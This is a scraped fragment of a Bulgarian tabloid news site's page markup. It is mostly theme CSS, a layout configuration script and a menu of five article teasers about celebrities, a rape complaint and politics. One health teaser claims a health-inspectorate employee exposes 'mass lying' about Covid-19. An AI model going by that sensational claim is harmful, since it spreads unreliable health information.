				}.tdi_52_897 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_897 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_897 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_897 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_897 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_897 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_897 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_897 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_897 = new tdBlock();
block_tdi_52_897.id = "tdi_52_897";
block_tdi_52_897.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_897","tdc_css_class_style":"tdi_52_897_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_897"}';
block_tdi_52_897.td_column_number = "3";
block_tdi_52_897.block_type = "tdb_header_mega_menu";
block_tdi_52_897.post_count = "5";
block_tdi_52_897.found_posts = "2248";
block_tdi_52_897.header_color = "";
block_tdi_52_897.ajax_pagination_infinite_stop = "";
block_tdi_52_897.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_897);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_897 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_897" data-td_block_id="tdi_52_897"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_897" data-td_block_id="tdi_52_897"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_61a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_61a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_61a{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_61a .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_61a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_61a .tdb-search-txt{
                    top: 0px;
                }.tdi_55_61a .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_61a .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_61a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_61a .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_61a .tdb-drop-down-search-inner,
                .tdi_55_61a .tdb-search-form,
                .tdi_55_61a .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_61a .tdb-head-search-form-input,
                .tdi_55_61a .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_61a .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_61a .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_61a .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_61a .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_61a .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_61a .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_61a .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_61a .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_61a .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_61a .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_61a .result-msg,
                .tdi_55_61a .result-msg a{
                    color: #266fef;
                }.tdi_55_61a .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_61a .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_61a .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_61a .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_61a .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_61a .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_61a .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_61a .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_61a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_61a .entry-thumb{
					background-position: center 20%;
				}.tdi_55_61a .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_61a .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_61a .td-image-container,
				.ie11 .tdi_55_61a .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_61a .td-module-meta-info,
				.ie11 .tdi_55_61a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_61a .td-post-vid-time{
					display: block;
				}.tdi_55_61a .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_61a .entry-title{
